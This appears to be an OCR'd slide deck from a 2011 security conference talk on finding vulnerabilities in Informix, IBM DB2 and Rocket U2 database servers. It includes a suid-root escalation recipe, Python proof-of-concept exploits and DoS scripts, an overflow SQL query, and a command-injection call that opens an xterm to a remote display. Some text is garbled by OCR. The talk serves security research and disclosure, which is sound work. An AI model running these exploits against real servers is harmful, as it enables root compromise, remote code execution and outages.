

# **Path to gl\_init\_glu**

- gl init glu is called from initgls.
- $\overline{\mathbb{R}}$ Initgls is called from main.



**Let's check initgls function...** 

#### /Rootad<sup>o</sup>

## **Initgls function**

**If the environment variable GL\_USEGLU is set** the 'onedcu' loads one, unfortunately fixed path (non influenciable), .so library.



#### /Rootəd°

## **onedcu suid root EoP**

- Using the same library as in the Oracle case this time we need to overwrite:
	- \$INFORMIXDIR/gls/dll/32-libicudata.so.42
- \$ export INFORMIXDIR=/opt/IBM/informix \$ export GL\_USEGLU=1 \$ \$INFORMIXDIR/bin/onedcu [+] It works! Root shell... sh-3.1#

/Rootəd°

## **Informix EoP**

- **It was harder to find a vulnerability than in the** other cases but not very hard...
- It took me some hours to find the EoP
	- Well, it took me some hours to find the function ifmx\_dlopen...
	- After that, the EoP was very obvious.
- While this vulnerability cannot be abused (AFAIK) by any local users it can be usefull for multi-stage attacks using other vulnerabilities...
	- A fake INFORMIXDIR cannot be used as it must be owned by INFORMIX user.

### /Rootəd<sup>o</sup>

## **Remote Bugs**

- Time to find remote bugs
	- **I** will show both 0days and fixed vulnerabilities
- Will it be very hard to find at least one?
	- **Let's see...**



## **Rocket U2 Uni RPC Service Remote Code Execution Vulnerability**

- Rocket U2 was UniVerse/UniData
- **Remote pre-authenticated vulnerability**
- **Only one shoot needed to own it**
- Vulnerability discovered by Rubén Santamarta
	- **zDI-10-294**



## **ZDI-10-294**

### ■ Extracted from the ZDI's advisory:

**The specific flaw exists in the Uni RPC service** (unirpcd.exe) which listens by default on TCP port 31438. The unirpc32.dll module implements an RPC protocol and is used by the Uni RPC service. While parsing a size value from an RPC packet header, an integer can overflow and consequently bypass a signed comparison. This controlled value is then used as the number of bytes to receive into a static heap buffer. By providing a specially crafted request, this heap buffer can overflow leading to arbitrary code execution under the context of the SYSTEM user.

### /Rootəd<sup>o</sup>

# **ZDI-10-294**

- **POC for the vulnerability:**
- s = socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect((sys.argv[1], 31438)) s.send("\x6c\x02\x6F\x6c" # Magic +"\x7f\xff\xfF\xF0" # our\_size +"\x18\x19\x0a\x0b" +"\x02\x0d\x0e\x0f" +"\x00\x00\x00\x00" # check 1 +"A"\*0×20 +whatever # Shellcode...

### /Rooted<sup>o</sup>

## **ZDI-10-294**

- **This vulnerability could be found in minutes with** fuzzing.
- **Rubén found it, within minutes, using his brain** and a debugger.
- An easy one... that took about 3 years to fix.

#### /Rootəd<sup>o</sup>

## **IBM DB2**

- **How hard can it be to find a remote vulnerability** in IBM DB2?
	- Not so hard to find a remote DOS.
	- But post-authenticated.
- **Let's see a simple vulnerability** 
	- A remote DOS calling a stored procedure with a space character in the schema name.
	- Yep, that easy.

#### /Rootədº

## **IBM DB2 Remote DOS**

#### import DB2

def main():

global connection

```
 connect()
```

```
 cur = connection.cursor()
```
 cur.callproc("SYSPROC .HASNICKNAMECHANGED", ('TEST', None, None, None, None, None))

#### /Rootəd<sup>o</sup>

## **IBM DB2 Remote DOS**

- Found by mistake while writting a fuzzer...
	- Notice the space betwen the schema name and the procedure to be called.
	- **How the hell did IBM missed this so easy to find** bug????
- Non-exploitable, unfortunately.
	- But a remote DOS anyway.

### /Rootədº

# **IBM DB2 'repeat' Heap Overflow**

- **Vulnerability found by Evgeny Legerov** 
	- **Fixed, CVE-2010-0462**
- **Remote code execution seems possible**
- A simple proof-of-concept (SQL command): SELECT REPEAT(REPEAT('1',1000),1073741825) FROM SYSIBM.SYSDUMMY1;
- **IBM doesn't use fuzzing, obviously:** 
	- Otherwise, this vulnerability could be detected very easily...

### /Rooted<sup>o</sup>

## **IBM DB2 Notes**

- It seems to be relatively easy to find a vulnerability.
- **IMHO**, they didn't fuzzed anything in the database software...
	- Stored procedures, DRDA protocol, etc...

#### /Rootəd°

# **Informix Dynamic Server**

- **Remote (post-authenticated) vulnerabilities:** 
	- 'sq\_sgkprepare' remote denial of service.
	- 'start\_onpload' procedure remote code execution
		- Found by David Litchfield in 2006.
		- **A** resurrected bug.



## /Rooted<sup>®</sup>CON 2011 **Informix Remote DOS POC**

import socket

- from libinformix import Informix
- $ifx = Informix()$
- ifx.username = "test"
- ifx.password = "test"
- ifx.databaseName = "testdb"
- s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)
- s.connect((host, 9088))
- s.send(ifx.getPacket())

```
data = s.recv(4096)
```

```
buf = '\x00\x86\x00\x00\x00\x17select * from 
systables\x00\x00\x16\x001\x00\x0c'
```

```
s.send(buf) # Die
```
### /Rootəd°

## **Informix Remote DOS**

- **Reversed the Informix communication protocol** and wrote a library in Python.
	- Available in Inguma since 2008.
- **If makes login and, after it, sends the command** 0x86 to the server.
	- The command 0x86 is 'sgkprepare'.
		- See the function's table "jmpsql" in binary "oninit".
	- **If no cursor was previously prepared the function** fails with a null pointer dereference.

#### /Rootəd

## **Informix start\_onpload RCE**

- Vulnerability found by David Litchfield
	- CVE-2006-3860
- Code execution is 100% reliable as it's a simple command injection
- Vulnerability resurrected in latest versions...



```
create procedure informix.start onpload(args char(200)) returning int:
    define command char (255); -- build command string here
   define rtnsgl int: -- place holder for exception sglcode setting
   define rtnisam int; -- isam error code. Should be onpload exit
status
   {If $INFORMIXDIR/bin/onpload not found try /usr/informix/bin/onpload}
   { or NT style}
   on exception in (-668) set rtnsgl, rtnisam
      if rtnisam = -2 then
           { If onpload.exe not found by default UNIX style-environment}
            let command = 'cmd /c \$INFORMIXDIR\\bin\onpload ' || args;
            system (command);
           return 0:
         end if
         if rtnisam = -1 then
              let command = 1/usr/informix/bin/onpload || args;
             system (command):
           return 0:
       end if
       return rtnisam:
    end exception
    let command = '$INFORMIXDIR/bin/onpload' || args;system (command);
   return 0:
end procedure;
```
#### /Rootad<sup>o</sup>

## **Informix start\_onpload RCE**

- **Extracted from the original advisory:** 
	- *The user supplied "args" is concatenated to "cmd /c %INFORMIXDIR%\bin\onpload " on Windows and '/usr/informix/bin/onpload' on Unix systems. An attacker with only "connect" permissions can exploit this to run arbitrary OS commands.*
- **Example exploit:**

CALL informix.start\_onpload('; /usr/bin/xterm -display host:0')

### /Rootəc

## **Informix Notes**

- With the resurrected bug we can reach code execution from a user with only connect privileges.
- Using the EoP we can escalate from a database user with only connect privileges to root.
	- **Kewl!**

#### /Rootəd°

## **Conclussions**

- **Database server software is typically very big** and the code base is old
	- **There must be a lot of vulnerabilities**
	- There must be a lot of old code not touched in years
- With the vulnerabilities shown in this talk we can conclude that
	- Nowadays, it's relatively easy to find vulnerabilities in database software
	- But many of them can be easily fixed, also

#### /Rootədº



### /Rooted<sup>®</sup>